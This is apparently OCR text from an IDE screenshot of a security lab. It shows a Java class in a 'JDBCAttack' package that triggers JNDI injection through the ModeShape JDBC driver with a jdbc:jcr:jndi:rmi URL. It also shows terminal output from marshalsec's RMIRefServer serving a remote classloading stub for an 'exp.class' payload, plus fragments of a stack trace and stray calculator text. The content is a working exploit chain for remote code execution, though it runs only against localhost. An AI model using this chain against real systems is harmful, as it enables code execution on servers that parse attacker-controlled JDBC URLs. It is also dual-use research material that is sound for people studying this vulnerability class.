 Project
testmodeshape.java
pom.xml (Maven)
nnn
Rome
Test
TestRome
resources
target
a
ab
flag
pom.xml
1 package JDBCAttack;
2
3 import java.sql.DriverManager;
4
5 public class testmodeshape {
6 public static void main(String[] args) throws Exception {
7 Class.forName( className: "org.modeshape.jdbc.LocalJcrDriver");
8 DriverManager.getConnection( url: "jdbc:jcr:jndi:rmi://127.0.0.1:1099/exp");
9 }
10 }
11
1
Structure
testmodeshape
main(String[]): void
target — java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.R...
DawnT0wn@tangminpeideMBP target % java -cp marshalsec-0.0.3-SNAPSHOT-all.jar mar
shalsec.jndi.RMIRefServer http://127.0.0.1:8088/#exp
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:53410
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
Have connection from /127.0.0.1:53414
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
Have connection from /127.0.0.1:53462
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
Have connection from /127.0.0.1:53465
Reading message...
Is RMI.lookup call for exp 2
Sending remote classloading stub targeting http://127.0.0.1:8088/exp.class
Closing connection
Run:
ontext.java:472)
.java:124)
ext.java:205)
ry(LocalRepositoryDelegate.java:174)
ast to javax.naming.spi.ObjectFactory
ingManager.java:163)
ava:319)
ontext.java:464)
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Version Control Run TODO Problems Terminal Endpoints Services Profiler Build Dependencies